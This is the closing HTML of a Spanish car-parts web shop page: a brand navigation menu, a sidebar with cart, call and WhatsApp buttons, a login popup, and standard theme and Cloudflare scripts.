											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2761-intermitentes" title="INTERMITENTES" class="mo_ma_level_1 mo_sub_a">INTERMITENTES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS" class="mo_ma_level_1 mo_sub_a">ALFOMBRILLAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS" class="mo_ma_level_1 mo_sub_a">ESPEJOS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Últimos vistos</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				No hay productos
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Alternar columna izquierda"><i class="fto-columns"></i><span class="icon_text">Menú</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver mi carrito de compra">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Carro</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+34911983873" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Llamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Llamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.recambiosdiez.com/face_tudo/btnwas.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Volver arriba"><i class="fto-up-open-2"></i><span class="icon_text">Arriba</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.recambiosdiez.com/iniciar-sesion" class="go" title="Registrarse">Registrarse</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.recambiosdiez.com/themes/panda/assets/cache/bottom-bbddfa4102.js" defer type="4e1d8092eb9c61b870970833-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e1d8092eb9c61b870970833-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"907310a3033f4014afc8bdd75cae349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2caa601fa5cf75',t:'MTc2OTIyNzY2Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>